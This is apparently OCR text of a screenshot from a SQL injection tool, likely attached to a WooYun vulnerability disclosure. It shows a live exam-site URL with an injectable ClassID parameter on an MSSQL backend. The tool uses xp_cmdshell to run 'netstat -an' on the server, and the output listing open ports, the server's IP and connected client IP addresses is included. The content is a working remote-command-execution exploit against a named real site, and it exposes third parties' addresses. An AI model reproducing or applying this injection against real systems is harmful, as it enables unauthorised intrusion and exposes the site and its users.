 File Scan Edit Tool Help
URL http://www.21gwy.com/exam/?action=DataList&ClassID=2483
Type Integer DB MSSQL with Error KeyWord
Command
Command netstat -an
Type xp_cmdshell Echo result R
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1111 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1935 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6161 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:19350 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 127.0.0.1:19350 ESTABLISHED
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING
TCP 127.0.0.1:19350 127.0.0.1:1027 ESTABLISHED
TCP 127.0.0.1:43958 0.0.0.0:0 LISTENING
TCP 218.6.8.70:21 0.0.0.0:0 LISTENING
TCP 218.6.8.70:80 1.30.250.236:34963 ESTABLISHED
TCP 218.6.8.70:80 14.123.165.102:61675 ESTABLISHED
TCP 218.6.8.70:80 36.58.236.116:13771 CLOSE_WAIT
TCP 218.6.8.70:80 42.237.16.74:4481 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4493 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4494 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4495 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4496 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4497 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4498 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4499 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4501 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4508 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4509 ESTABLISHED
TCP 218.6.8.70:80 42.237.16.74:4510 ESTABLISHED
www.wooyun.org